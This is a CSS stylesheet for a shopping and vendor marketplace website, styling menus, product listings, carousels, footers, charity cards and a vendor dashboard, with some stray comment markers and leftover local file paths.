.vertical-dropdown-menu .group-link-default { border: none!important; padding: 0 0 10px; margin: 0 }
.vertical-dropdown-menu .group-link-default li { border: none!important; padding-left: 0!important; line-height: 28px!important }
.vertical-dropdown-menu .mega-products .mega-product { border-right: 1px solid #eaeaea; margin-top: 15px; line-height: 18px }
.vertical-dropdown-menu .mega-products .mega-product:last-child { border-right: none }
.vertical-dropdown-menu .mega-products .mega-product .product-price .new-price { width: auto; display: inline-block; color: #f36 }
.vertical-dropdown-menu .mega-products .mega-product .product-price .old-price { color: #999; text-decoration: line-through; width: auto; display: inline-block; padding-left: 20px }
.vertical-dropdown-menu .mega-products .mega-product .product-star { margin-top: 5px; color: #f90 }
.header-menu-top { margin-top: 15px; margin-left: 114px }
.header-menu-top ul { margin: 0 }
.header-menu-top ul li { float: left; list-style: none; border-right: 1px solid #f75d00 }
.header-menu-top ul li a { color: #fff; padding: 15px }
.parascroll { transform: translate3d(0, 0, 0) }
.scrollList { color: #fff; font-family: "Helvetica Neue", helvetica, arial, verdana, sans-serif; font-size: 1.2em; width: 1024px }
ul.scrollList>li { overflow: hidden }
ul.scrollList,  ul.scrollList>li { margin: 0; padding: 0; position: relative }
ul.scrollList>li.inBetween { padding: 1em 2em; background: #fff; color: #333 }
.parascroll,  .parascroll h1,  .parascroll h2 { text-shadow: 0 3px 3px rgba(0, 0, 0, .4); margin-left: -.05em }
.scrollList h1,  .scrollList h2,  .scrollList h3 { font-size: 5em; line-height: 1em }
.scrollList h2 { font-size: 6em; font-weight: 500 }
.scrollable { top: 0; width: 100%; height: 600px; background-repeat: no-repeat }
.paraContent p { font-size: 2em; margin-top: .1em }
.how-it { background: url(../img/5.jpg) 50% 0 no-repeat fixed; margin: 0 }
.how-it-a { background: rgba(0, 0, 0, .61); height: 420px }
.how-h { width: 100% }
.how-h h2 { color: #fff; font-size: 45px; background: url(../img/background-line.png) 49% 114% no-repeat }
.how-icon h3 { font-size: 20px; color: #fff; margin: 0; background: url(../img/background-line-1.png) 50% 114% no-repeat; padding-bottom: 10px }
.how-p p,  .how-p-1 p,  .how-p-2 p { font-size: 17px; text-align: left; color: #fff }
.how-p,  .how-p-1,  .how-p-2 { margin: 0 auto; padding-top: 10px }
.how-p { width: 42% }
.how-p-1 { width: 50% }
.how-p-2 { width: 35% }
<!--
----------------leatest project-------------->.page-heading {
 width: 100%
}
.page-heading h1 { font-size: 16px; font-weight: 600; border-bottom: 1px solid #ccc; padding-bottom: 10px }
.page-heading h1 span { border-bottom: 3px solid #F96D10; padding-bottom: 10px }
.content-page { padding: 20px 0 }
.category-featured { background: #fff; padding-bottom: 15px }
.price_main { float: left; right: 0; bottom: -120px; width: 100%; background-color: rgba(255, 255, 255, 1);z-index: 1; transition: all .45s ease 0s }
.price2 { padding: 2px 0 0; width: 100%; float: left }
.by_aria,  .content_price4,  .price7,  .save5 { padding: 0; width: 100% }
.price2 a {color: #000;
font-size: 20px;
font-weight: 200;
outline: 0;
font-family: 'Bebas'; }
.content_price4,  .content_price4 span,  .price7,  .price7 span,  .save5,  .save5 span { font-family: sans-serif; font-size: 9px }
.price2 a:hover { text-decoration: none; outline: 0 }
.content_price4 { color: #666 }
.content_price4 span { color: maroon }
.price7 { color: #666; line-height: 14px }
.price7 span { color: maroon }
.save5 { color: #666; float: left }
.save5 span { color: maroon }
.by_aria { font-size: 12px; font-family: Arial, Helvetica, sans-serif; float: left; margin-top: -2px; outline: 0 }
.by_aria a,  .by_aria h6 { float: left!important; font-size: 12px; font-family: sans-serif }
.by_aria h6 { color: #666; margin: 1px 0 0 }
.by_aria a { outline: 0; color: red }
.product-list li .right-block { padding: 0 3px; margin-top: 0; overflow: hidden; height: 45px }
.Butter_aria { font-size: 15px; margin-top: 5px; padding: 0; font-family: sans-serif; color: #666; margin-bottom: 0 }
.content_price3 { width: 100%; padding: 4px 0 0; margin: 0 }
.content_price3 h5 { color: #f75d00; font-family: sans-serif; /*font-size: 14px;*/ font-size: 20px; font-weight: 700; float: left; text-transform: uppercase; margin: -3px 0px 0px 0px; /*margin: 0*/ }
.content_price3 span { color: #666; font-family: sans-serif; font-size: 12px; text-transform: lowercase; float: left }
.content_price3 h6,  .content_price3 span1 { color: #f75d00; font-family: sans-serif; font-size: 14px; font-weight: 700; float: left }
.content_price3 h6 { margin: 0 }
.content_price3 span1 { text-transform: capitalize; font-style: italic; margin-top: -3px }
.amp-qua ul li a,  .breadcrumb.manual a,  .footer-title h2,  .title-footer h2 { text-transform: uppercase }
.product-list li .amp-logo { width: 41px;
height: 24px;
background: url(../img/amples-sall.png) center center no-repeat;
color: #FFF;
text-align: center;
position: absolute;
top: 30px;

right: 17px;z-index: 999;}
.Digital-a,  .electronic-a,  .furniture-a,  .jewelry-a,  .sports-a { background: rgba(237, 237, 237, .83) }
.yt-footer { background: url(../img/bg-big-footer.png) top center no-repeat #201610; padding-top: 15px }
.col-2-left .yt-footer { border-top: none }
.title-footer h2 { font-size: 214.285%; font-weight: 700; margin-bottom: 25px }
.brand-list li { display: inline-block; margin: 0 6px 10px 0 }
.brand-list li a { border: 1px solid #e5e5e5; background: #fff; -webkit-transition: .4s; -moz-transition: .4s; -o-transition: .4s; -ms-transition: .4s; transition: .4s }
.follow-us .social-list li { clear: both; display: inline-block; margin-bottom: 10px; float: left }
.tab-listing { clear: both; margin-bottom: 8px }
.grouped-items-table .availability { margin-bottom: 0!important }
.footer-title { margin-bottom: 15px }
.contact-payment-footer,  .contact-payment-footer a { color: #a9a9a9 }
.contact-payment-footer a:hover { color: #fff }
.contact-item .item { margin-bottom: 19px; padding: 5px 0 5px 46px }
.contact-item .item.address-footer { background: url(../images/address-icon-footer.png) left center no-repeat }
.contact-item .item.email-footer { background: url(../images/email-icon-footer.png) left center no-repeat }
.contact-item .item.phone-footer { background: url(../images/phone-icon-footer.png) left center no-repeat; line-height: 25px; margin-top: -15px }
.contact-links-ft .contact-item { padding-top: 1px }
.payment-item .item { display: inline-block; margin-right: 8px }
.payment-item .item img { opacity: .7; filter: alpha(opacity=70); width: 54px; height: 27px; margin-bottom: 11px }
.payment-item .item img:hover { opacity: 1; filter: alpha(opacity=100) }
.footer-payment .des-footer { margin-bottom: 15px }
.block-ft { margin-bottom: 35px }
.contact-payment-footer .footer-contact { margin-bottom: 55px }
.footer-payment { margin-top: -2px }
.contact-payment-footer .footer-logo { margin-bottom: 25px }
.footer-link-block,  .footer-link-block a { color: #909090 }
.footer-link-block address { display: inline }
.footer-link-block .right-footer-link .item a:hover { color: #fff }
.footer-link-block .right-footer-link.social-footer-links .item a:hover { background-position: 0 -76px }
.social-footer-links .fb-item a { background-image: url(../images/fb-footer-icon.png) }
.social-footer-links .tw-item a { background-image: url(../images/tw-footer-icon.png) }
.social-footer-links .lk-item a { background-image: url(../images/link-footer-icon.png) }
.social-footer-links .rs-item a { background-image: url(../images/rss-footer-icon.png) }
.row-2 .block-ft { margin-bottom: 18px }
.copyright { border-top: 1px solid #272727; padding: 28px 0 0; clear: left; margin-top: 30px }
.footer-title h2 { color: #978067; margin: 10px 0; font-size: 20px }
.content-block-footer { color: #6c6764; font-family: MyriadPro-Regular; font-size: 15px; line-height: 24px }
.ok-a,  .ver-h { font-family: sans-serif }
.footer-link-block .right-footer-link.social-footer-links .item a { padding-left: 0; background-repeat: no-repeat; background-position: 0 6px }
.footer-link-block .right-footer-link .item a { color: #6c6764; padding: 6px 0; display: inline-block }
.social-roll { background: url(../img/twl.png); height: 40px; width: 40px; margin-right: 12px; float: left; border-radius: 50%; -webkit-transition: all ease .3s; -moz-transition: all ease .3s; -o-transition: all ease .3s; -ms-transition: all ease .3s; transition: all ease .3s }
.box-3,  .cont-a,  .cont-a h2,  .cont-b,  .cont-b h2,  .cont-c,  .cont-c h2 { width: 100% }
.social-roll:hover { background: url(../img/twl-a.png); box-shadow: 0 0 4px 1px rgba(0, 0, 0, .8); -webkit-transform: rotate(360deg); -moz-transform: rotate(360deg); -o-transform: rotate(360deg); -ms-transform: rotate(360deg); transform: rotate(360deg); border-radius: 0 }
.facebook-roll,  .facebook-roll:hover { background: url(../img/social-icon/Facebook.png) center no-repeat #FFF }
.twitter-roll,  .twitter-roll:hover { background: url(../img/social-icon/twitter.png) center no-repeat #FFF }
.pinteres,  .pinteres:hover { background: url(../img/social-icon/pinterest.png) center no-repeat #FFF }
.Instagram,  .Instagram:hover { background: url(../img/social-icon/Instagram.png) center no-repeat #FFF }
.ok-a-danger { background-image: linear-gradient(to bottom, #D9534F 0, #C12E2A 100%); background-repeat: repeat-x; border-color: #B92C28 }
.ok-a { display: inline-block; padding: 6px 12px; margin-bottom: 0; font-size: 14px; font-weight: 400; line-height: 1.42857; text-align: center; white-space: nowrap; cursor: pointer; -moz-user-select: none; background: #f75d00; border: 1px solid transparent; color: #fff }
.cont-a h2 span,  .cont-b h2 span,  .cont-c h2 span { border-bottom: 7px groove #fff }
.ver-h { color: #000; float: left; font-size: 13px; line-height: 15px; margin: -41px 9px 6px 26px; text-align: left; letter-spacing: .6px;font-weight: 800; }
.ver-h:hover{color:#f75d00;}
.cont-a h2,  .cont-a h2 span,  .cont-b h2,  .cont-b h2 span,  .cont-c h2,  .cont-c h2 span { text-align: center; font-size: 40px; font-weight: 600 }
.box-3-margin { margin: 0; padding: 0 0 60px }
.box-3-padding-left { padding-left: 0 }
.box-3-padding-right { padding-right: 0 }
.oreng-a { background: url(../img/box-1.jpg) no-repeat; height: 300px }
.cont-a { background: rgba(0, 0, 0, 0.85) none repeat scroll 0 0;
height: 300px; }
.oreng-b { background: url(../img/box-2.jpg); height: 300px }
.cont-b { background: rgba(247, 93, 0, 0.9) none repeat scroll 0 0;
height: 360px;
margin: -31px 0 0; }
.oreng-c { background: url(../img/box-3.jpg); height: 300px }
.cont-c {background: rgba(0, 0, 0, 0.85) none repeat scroll 0 0;
height: 300px;}
#main-menu,  .navbar-default,  .navbar-default .navbar-collapse { height: 25px!important }
.cont-a h2 { color: #fff; padding-top: 100px; padding-bottom: 15px; margin: 0 }
.cont-a h2 span { color: #FFF; padding: 0 30px }
.cont-b h2 { color: #fff; padding-top: 100px; padding-bottom: 15px; margin: 0 }
.cont-b h2 span { color: #FFF; padding: 0 30px }
.cont-c h2 { color: #fff; padding-top: 100px; padding-bottom: 15px; margin: 0 }
.cont-c h2 span { color: #FFF; padding: 0 30px }
.cont-a p,  .cont-b p,  .cont-c p { font-size: 20px; text-align: center; color: #fff; text-transform: uppercase; margin: 0 auto; width: 70% }
.featu h1,  .featu h1 span { font-size: 50px; text-align: center }
.carousel-inner>.item>img { width: 100% }
.res-menu { background: rgba(35, 31, 28, .83); padding: 0 0 9px }
.col-lgk { float: left; width: 45%; margin-right: 50px }
/*#main-menu {

    padding: 0 0 0 108px!important;

    margin: 0;

    width: 419px

}*/

.b-n { background-image: none!important }
.navbar-default { border-radius: 4px; box-shadow: none!important; background: 0 0!important; border: none!important }
.box-vertical-megamenus .vertical-menu-content ul li:hover .vertical-dropdown-menu { width: 700px }
#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle { color: #fff!important; background: url(../images/kak.png) right center no-repeat }
.search-h { top: 122px!important }
.banner-img a::after,  .banner-img a::before,  .banner-img2 a::after,  .banner-img2 a::before { content: ""; position: absolute; top: 15px; left: 15px; bottom: 15px; right: 15px; z-index: 9 }
.flypanels-container { margin-left: 15px; padding: 10px 0 3px 5px }
.latest-deals-product .product-list li { border: 1px solid #DEDEDE; background: #FFF; margin-bottom: 5px }
.latest-deals-product .product-list li:hover { border: 1px solid #F96D10 }
.left-block a .img-responsive { width: 100% }
.fashion-a h2 { margin: 0 }
.top-header-no-left { padding-left: 0 }
.top-header-no-right { padding-right: 0 }
.block .link_container a,  .container-fluid .link_container a { padding: 10px 0!important; width: 100%; float: left; text-decoration: none; clear: both }
.dropdown-toggle { color: #FFF!important; background: url(../images/kak.png) right center no-repeat; background-color: rgba(0, 0, 0, .25) }
#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle:hover { color: #F60!important; background: #000 }
.block .link_container a { color: #FFF; border-bottom: 1px solid rgba(75, 75, 75, .71) }
.block .link_container a:hover { background: #D1D1D1; color: #000; border-bottom: 1px solid #F75D00 }
.container-fluid .link_container { text-align: center }
.container-fluid .link_container a { color: #FFF; border-bottom: 1px solid rgba(75, 75, 75, .71) }
.container-fluid .link_container a:hover { background: #D1D1D1; color: #000; border-bottom: 1px solid #F75D00 }
.n nav a { color: #000 }  
.n nav a:hover { color: #f75d00;text-decoration: underline; }
.featu { padding: 30px 0 ;display: none !important;}
.featu h1 { margin: 0 }
.featu h1 span { margin: 0; border-bottom: 12px groove #f75d00; padding: 0 36px }
.respo-logo { width: 76%; float: left; margin-left: 18px; margin-top: 9px }
.respo-logo img { width: 100%; margin-top: 3px }
.banner-img a:hover::after,  .banner-img a:hover::before,  .banner-img2 a:hover::after,  .banner-img2 a:hover::before { transform: scale(1); transition: all .3s ease-out 0s }
.banner-img a::before,  .banner-img2 a::before { border-top: 1px solid rgba(255, 255, 255, .8); border-bottom: 1px solid rgba(255, 255, 255, .8); transform: scale(0, 1) }
.banner-img a::after,  .banner-img2 a::after { border-left: 1px solid rgba(255, 255, 255, .8); border-right: 1px solid rgba(255, 255, 255, .8); transform: scale(1, 0) }
.banner-img,  .banner-img2,  .sub-menu-parent { position: relative }
.banner-bottom { margin-top: 30px }
.sub-menu { visibility: hidden; opacity: 0; position: absolute; top: 100%; left: 0; transform: translateZ(0); transform: translateY(10%); transition: all .5s ease 0s, visibility 0s linear .5s }
.sub-menu-parent:hover .sub-menu { visibility: visible; opacity: 1; transform: translateX(0); transition-delay: 0s }
#productContainer .norecord,  .sub-menu-a { visibility: hidden }
.n { line-height: 40px; background: rgba(0, 0, 0, .35); float: left }
.n nav a { display: block; padding: 5px 13px; text-decoration: none }
.column { padding-left: 0 }
.sub-menu li { border-bottom: 1px solid rgba(75, 75, 75, .71) }
.sub-menu li:hover { background: #D1D1D1; border-bottom: 1px solid #F75D00 }
.sub-menu li a { padding: 2px 10px!important }
.sub-menu li a:hover { color: #ff4302 !important; }
.n nav ul,  .n nav ul li { list-style-type: none; padding: 0; margin: 0 }
.n nav>ul { text-align: center }
.sub-menu-parent:hover { background: #F75D00 }
.n nav>ul>li { float: left; /*background: url(../images/kak.png) right center no-repeat*/ }
.sub-menu,  .sub-menu-a { background: rgba(0, 0, 0, .65); width: 160px }
.sub-menu-parent-a { position: relative }
.sub-menu-a { opacity: 0; position: absolute; top: 100%; right: 0; transform: translateZ(0); transform: translateY(10%); transition: all .5s ease 0s, visibility 0s linear .5s }
.picZoomer,  .picZoomer-pic-wp { position: relative }
.sub-menu-parent-a:hover .sub-menu-a { visibility: visible; opacity: 1; transform: translateX(0); transition-delay: 0s }
.sub-menu-a li { border-bottom: 1px solid rgba(75, 75, 75, .71) }
.n nav>ul>li:first-child { border-left: none }
/*.all-start {

    margin-top: 110px

}*/

#product { margin-top: 0 }
<!--
------zoom----------->.piclist {
 margin-top: 30px
}
.piclist li { display: inline-block }
.piclist li img { width: 100%; height: auto }
.picZoomer-pic-wp,  .picZoomer-zoom-wp { border: 5px solid #DEDEDE; background: #fff }
.picZoomer-pic-wp { overflow: hidden }
.picZoomer-pic-wp:hover .picZoomer-cursor { display: block }
.picZoomer-zoom-pic { position: absolute; top: 0; left: 0 }
.picZoomer-pic { width: 100%; height: 100% }
.picZoomer-zoom-wp { display: none; position: absolute; z-index: 999; overflow: hidden }
.picZoomer-cursor { display: none; cursor: zoom-in; width: 100px; height: 100px; position: absolute; top: 0; left: 0; border: 1px solid #eee; background-color: rgba(0, 0, 0, .1) }
.picZoomCursor-ico { width: 23px; height: 23px; position: absolute; top: 40px; left: 40px; background: left top no-repeat }
.span6.carousel-block li { width: 90px;}
.span6.carousel-block li img {width: 90px;
border: 3px solid #DEDBDB;
height: 90px; }
.zoom-a { margin-top: 10px }
 .carouseller:after,
<!--
--------------------slider-------------------------->.carouseller:before {
 content: " ";
 display: table
}
.amp-qua ul .fa.fa-sign-in,  .amp-qua ul .fa.fa-sign-out,  .amp-qua ul .fa.fa-user,  .amp-qua ul .fa.fa-user-plus { content: "ÃƒÂ¯Ã‹â€ Ã‚Â´"; float: right }
.carouseller:after { clear: both }
.carouseller [class*=span] { margin-left: .2564102564102564%!important; float: left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.carouseller [class*=span]:first-child { margin-left: 0!important }
.carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 1%; margin: 0 }
.carouseller>.carousel-wrapper>.carousel-items>.span12 { width: 10% }
.carouseller>.carousel-wrapper>.carousel-items>.span6 { margin: 0 }
.carouseller>.carousel-wrapper>.carousel-items>.span1,  .carouseller>.carousel-wrapper>.carousel-items>.span2,  .carouseller>.carousel-wrapper>.carousel-items>.span3,  .carouseller>.carousel-wrapper>.carousel-items>.span4 { width: 1%; margin: 0 }
.carouseller { position: relative }
.carouseller .carousel-items { position: relative; width: 997.4358974358974% }
.carouseller .carousel-block { display: inline-block; position: relative }
.amp-qua ul,  .carouseller .carousel-block:nth-child(n+7) { opacity: 0;

display: none; }
.carouseller .carousel-wrapper { overflow: hidden; position: relative; margin: 0 22px 0 32px }
.carouseller .carousel-button-left,  .carouseller .carousel-button-right { position: absolute; margin: 0; bottom: 0; background: none; font-size: 40px; opacity: .5; text-align: center; color: #000; text-decoration: none }
.amp-qua h1,  .carouseller .carousel-button-left { left: 0; top: 15px!important }
.carouseller .carousel-button-right { right: 0; top: 15px!important }
.carouseller .carousel-button-left:hover,  .carouseller .carousel-button-right:hover { opacity: .8 }
.carousel-block { text-align: center; font-size: 30px; font-weight: 700; background-color: #e5e5e5 }

@media (min-width: 768px) and (max-width: 979px) {
.carouseller>.carousel-wrapper>.carousel-items>.span1,  .carouseller>.carousel-wrapper>.carousel-items>.span12,  .carouseller>.carousel-wrapper>.carousel-items>.span2,  .carouseller>.carousel-wrapper>.carousel-items>.span3,  .carouseller>.carousel-wrapper>.carousel-items>.span4,  .carouseller>.carousel-wrapper>.carousel-items>.span6,  .carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 3.1623931623931625% }
}

@media (max-width: 767px) {
.carouseller>.carousel-wrapper>.carousel-items>.span1,  .carouseller>.carousel-wrapper>.carousel-items>.span12,  .carouseller>.carousel-wrapper>.carousel-items>.span2,  .carouseller>.carousel-wrapper>.carousel-items>.span3,  .carouseller>.carousel-wrapper>.carousel-items>.span4,  .carouseller>.carousel-wrapper>.carousel-items>.span6,  .carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 4.8717948717948715% }
}

@media (max-width: 480px) {
.carouseller>.carousel-wrapper>.carousel-items>.span1,  .carouseller>.carousel-wrapper>.carousel-items>.span12,  .carouseller>.carousel-wrapper>.carousel-items>.span2,  .carouseller>.carousel-wrapper>.carousel-items>.span3,  .carouseller>.carousel-wrapper>.carousel-items>.span4,  .carouseller>.carousel-wrapper>.carousel-items>.span6,  .carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 10% }
}
h1 { font-size: 40px; margin-bottom: 30px }
.carouseller { margin-bottom: 20px }
<!--
-------end slider------------>.h3a {
 font-size: 15px!important
}
.ni .col-sm-3 { padding: 0!important }
.rec-image { float: left; margin: 0; padding: 0 5px 0 0; border-right: 1px dotted #f75d00 }
.rec-image img { -webkit-border-radius: 50%; -moz-border-radius: 50%; -khtml-border-radius: 50% }
.social-share { float: left; height: 35px; margin-top: 4px; width: 99% }
#product .pb-right-column .form-action .h3a { background: #fbfbfb; border: 1px solid #d7d7d7; clear: both; color: #999; font-size: 9px!important; margin: 0; padding: 6px 9px }
#content { padding: 20px 0 }
ul#portfolio-filter { margin: -20px 0; padding: 0 }
ul#portfolio-filter li { display: inline }
ul#portfolio-filter a { background: url(../images/img/background-img-menu.jpg) 100% center rgba(0, 0, 0, 0); border: 0px solid #e8e8e8; border-radius: 3px; 
color: #000 !important; font-family: sans-serif; font-size: 13px; font-weight: 600; line-height: 2; outline: 0; padding: 3px 19px; text-decoration: none }
ul#portfolio-filter a.current { background: url(../images/img/background-img-menu-active.jpg) 100%; color: #f75d00 }
ul#portfolio-filter .fa.fa-frown-o.current { color: #fff }
 ]ul#portfolio-list {
 margin: 0;
 padding: 0;
 list-style: none
}
.red-a { color: #fff }
.teb-menu { margin-top: 16px }
.teb-menu ul li { display: inline }
.teb-menu ul li a { padding: 10px 40px; background: #EFEAEA }
.find-freind img {border-radius: 0;
height: 108px;
margin-left: 15px;
margin-top: 6px;
margin: 0 auto;
display: block;
margin-top: 0;}
.left-padding-a { padding-left: 0 }
.icon-div { width: 20px; float: right; margin-right: 6px }
.icon-div .fa.fa-frown-o { color: #0a4a8a }
.icon-div .fa.fa-smile-o { color: #f75d00 }
.icon-div .fa.fa-star { color: #ec1a3a }
.icon-div .glyphicon.glyphicon-sunglasses { color: #a21dc9 }
.icon-div .fa.fa-building-o { color: grey }
.icon-div .fa.fa-heart { color: #fc36c8 }
.icon-div .fa.fa-check { color: #24c2d6 }
.background-top { background: #231F1C; width: 100%; height: 110px }
.bread_head { color: #827d7d!important }
.breadcrumb li:first-child { border-right: 4px solid #f75d00; padding-right: 11px }
.breadcrumb.manual i { font-size: 22px; font-weight: 400; color: #fff }
.breadcrumb.manual a { font-family: sans-serif; font-size: 18px }
.breadcrumb.manual>li+li::before { font-size: 18px; content: "  " }
.breadcrumb.manual>li:nth-child(2)+li::before { content: ">"; padding: 0 5px; color: #fff }
<!--
----------------------------social-media------------------------>.top-slider {
 background: linear-gradient(#E6E6E6, #827F7F);
 padding-bottom: 30px
}
.row.ash-col { margin: 120px 0 0 }
.col-padding { padding: 1px }
.video-div { width: 100%; height: 24px; position: relative; bottom: -23px; color: #FFF; font-family: sans-serif; background: url(../img/video-img.png) #000; line-height: 25px; padding: 0 10px }
.video-div .p1 { font-size: 12px; float: left }
.video-div .p2 { font-size: 12px; float: right }
.slider-text h6,  .top-banner-text { font-size: 22px; font-weight: 600; font-family: sans-serif }
.col-padding .carousel .carousel-caption { left: 0; right: 0; padding: 0; margin: 0 }
.col-padding .carousel .carousel-inner .item .carousel-caption { top: auto }
.col-padding .carousel .carousel-inner .item img { height: 128px }
.left_slider2s { height: 368px;}
.col-padding-left-site { padding-left: 0 }
.main-pro img { width: 100%;
min-height: 259px;

height: auto; }
.slider-text { position: absolute; color: #FFF; padding: 15px; width: 98% ;top: 149px;}
.col-padding-right-site { padding-right: 0 }
.btn-a { border-radius: 3px; float: right; line-height: 22px; font-family: sans-serif; color: #FFF; background-color: rgba(0, 0, 0, .45); border: 1px solid #FFF }
.top-marrgin { margin-top: 267px }
.top-banner-img .imgrounded { width: 95px; height: 95px!important; min-height: 95px; max-height: 95px; border-radius: 50%; border: 5px solid rgba(204, 204, 204, .51) }
.top-banner-text { color: #FFF; margin-top: 5px }
.slider-text h6 { margin: 6px 0 }
.following-follw .btn-fallowin { text-shadow: inherit; line-height: 19px }
.following-follw .btn-fallowin span { margin: 0; margin-top: 0!important; float: left }
.follo { margin-top: 5px }
.top-banner-text h5 { margin: 0 }
<!--
------------------follow------------------>.follo {
 margin-top: 10px
}
.follo a.button { text-align: center; background-origin: padding-box; background-size: auto; box-sizing: border-box; cursor: pointer; display: block; font-family: sans-serif; font-size: 15px; font-style: normal; font-variant: normal; font-weight: 700; line-height: 23px; text-decoration: none; text-shadow: rgba(0, 0, 0, .298039) 0 1px 0; padding: 5px; zoom: 1; width: 130px; border-radius: 3px; border-style: solid; border-width: 1px; outline: #fff 0 }
.follo a.follow { background: rgba(0, 0, 0, .27); color: #fff }
.follo a.follow:hover,  a.follow:active { background: linear-gradient(#f75d00, #f96d10) }
.follo a img { width: 14px; height: 14px; min-height: 14px; max-height: 14px; margin-right: 3px; margin-top: -4px }
.follo a.unfollow { color: #6e6e6e; background: #f3f3f3; background: -webkit-gradient(linear, 0 40%, 0 70%, from(#F5F5F5), to(#F1F1F1)); background: -moz-linear-gradient(linear, 0 40%, 0 70%, from(#F5F5F5), to(#F1F1F1)); border-color: #dcdcdc }
.follo a.unfollow:hover,  a.unfollow:active { background: linear-gradient(#eb3845, #d9030a); border-color: #e7473c; color: #fff }
.top-banner-text h5 { font-size: 14px; font-weight: 600; font-family: sans-serif; padding: 6px 0 }
.btn-fallowin { line-height: 18px; font-family: sans-serif }
.following-follw {margin-top: 50px;text-align: right }
.following-follw .btn-fallowin span { font-size: 20px; font-weight: 400; padding: 0 9px; width: 100%; color: #fff }
.following-follw .btn-fallowin { width: 44%; padding: 6px 0 2px; font-size: 12px; font-family: sans-serif; color: #fff; text-transform: capitalize }
#portfoliolist .block .title_block,  .btn-text,  .make h2,  .mall-des>li a,  .mallpages .vendor-div,  .following-follw .btn-default { background: rgba(0, 0, 0, .45); border: 1px solid }
<!--
------------------menu-color------->.grey-a {
 background: #adadad!important
}
/*.parpal { background: #5400f5!important }
.blue { background: #494670!important }
.yello-a { background: #d4ff00!important }
.green { background: #3bc08b!important }
.parpal-2 { background: #9b00c1!important }
.oreang { background: #f46a44!important }
.red { background: #f31f39!important }
.pink { background: #E90AD6!important }*/
.nav>li>a { position: relative; display: block; padding: 8px 33.7px; color: #7A7A7A }
.nav-tabs { border-bottom: 1px solid #DDD; box-shadow: 0 9px 2px 0 #DDD; background: url(file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg) 100% center rgba(0, 0, 0, 0); height: 55px; width: 100% }
.box-i { box-shadow: 0 4px 10px -2px #505050 }
.nav>li>a:focus,  .nav>li>a:hover { text-decoration: none; background-color: #f75d00 }
.charity .col-sm-3 { width: 24%; margin-left: 5px; margin-top: 5px }
.product-list li .add-to-charity a { height: 45px; line-height: 32px; padding-left: 18px; display: inline-block; font-weight: 700; font-size: 15px; font-family: sans-serif; text-transform: uppercase; padding-top: 8px }
.box-text .by_aria { font-size: 12px; font-family: Arial, Helvetica, sans-serif; float: left!important; padding: 2px 5px; width: 100%!important }
.charity .product-container { border: 1px solid #eaeaea; overflow: hidden; padding-bottom: 5px }
.add-to-charity .fa.fa-book,  .add-to-charity .fa.fa-heart,  .add-to-charity .fa.fa-laptop,  .add-to-charity .fa.fa-play { border: 1px solid #fff; border-radius: 50%; height: 30px; margin-top: 1px; width: 30px }
.charity-user .charity-round { border: 2px solid #f75d00; border-radius: 50%; width: 70px; height: 70px; text-align: center; margin:0 auto !important; display:block;}
.charity-detail,  .charity-line { border-bottom: 1px dotted #999 }
.a1 .left-block,  .charity li .left-block img,  .product-container.no-space.a1.left-block img { height: 148px!important; min-height: 1px!important }
.charity-user .charity-round .fa.fa-user { font-size: 25px; padding-top: 5px; color: #f75d00 }
.charity-user .charity-round h5,  .charity-user .charity-round h6 { font-size: 16px; color: #f75d00; font-weight: 700; font-family: sans-serif }
.charity-user .charity-round h6 { margin: 8px 0 0 }
.charity-user .charity-round h5 { margin: 0 0 8px }
.charity-user .charity-round img { width: 22px; padding-top: 6px }
.charity-round-text { font-family: sans-serif; font-size: 14px; font-weight: 600; color: #666 }
.charity-detail { padding: 4px 0 13px; margin-bottom: 10px }
.charity-detail p { line-height: 18px }
.charity-line { padding: 10px 0; margin-bottom: 14px; float: left; width: 100% }
.charity li .left-block img { transition: all .5s ease 0s; transform: scale(1, 1); margin: 0 auto; max-width: 100% }
.charity-user { text-align: center }
.a1 .left-block { padding: 0 }
.div-menu { clear: both; float: left; line-height: 115px; height: 65px; margin-top: 10px }
.menu-media { border-bottom: 0px solid #DDD; margin-top: 0!important; box-shadow:none; background: url(file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg) 100% center; line-height: 40px; clear: both; float: left }
.menu-media li { float: left }
.menu-media li a { color: #fff!important; border: none; padding: 13px 39.5px!important }
<!--
--------------vendor-dashboard------------------------->
.card {
 padding-top: 20px;
 margin: 0;
 background-color: rgba(214, 224, 226, .2);
 border-top-width: 0;
 border-bottom-width: 2px;
 height: 280px;
 -webkit-border-radius: 3px;
 -moz-border-radius: 3px;
 border-radius: 3px;
 -webkit-box-shadow: none;
 -moz-box-shadow: none;
 box-shadow: none;
 -webkit-box-sizing: border-box;
 -moz-box-sizing: border-box;
 box-sizing: border-box
}
.card .card-heading { padding: 0 20px; margin: 0 }
.card .card-heading.simple { font-size: 20px; font-weight: 300; color: #777; border-bottom: 1px solid #e5e5e5 }
.card .card-heading.image img { display: inline-block; width: 46px; height: 46px; margin-right: 15px; vertical-align: top; border: 0; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50% }
.card .card-heading.image .card-heading-header { display: inline-block; vertical-align: top }
.card .card-heading.image .card-heading-header h3 { margin: 0; font-size: 14px; line-height: 16px; color: #262626 }
.card .card-heading.image .card-heading-header span { font-size: 12px; color: #999 }
.card .card-body { padding: 0 20px; margin-top: 20px }
.card .card-media { padding: 0 20px; margin: 0 -14px }
.card .card-media img { max-width: 100%; max-height: 100% }
.card .card-actions { min-height: 30px; padding: 0 20px 20px; margin: 20px 0 0 }
.card .card-comments { padding: 20px; margin: 0; background-color: #f8f8f8 }
.card .card-comments .comments-collapse-toggle { padding: 0; margin: 0 20px 12px }
.card .card-comments .comments-collapse-toggle a,  .card .card-comments .comments-collapse-toggle span { padding-right: 5px; overflow: hidden; font-size: 12px; color: #999; text-overflow: ellipsis; white-space: nowrap }
.card-comments .media-heading { font-size: 13px; font-weight: 700 }
.card.people { position: relative; display: inline-block; width: 170px; height: 300px; padding-top: 0; margin-left: 20px; overflow: hidden; vertical-align: top }
.card.people:first-child { margin-left: 0 }
.card.people .card-top { position: absolute; top: 0; left: 0; display: inline-block; width: 170px; height: 150px; background-color: #fff }
.card.people .card-top.green { background-color: #53a93f }
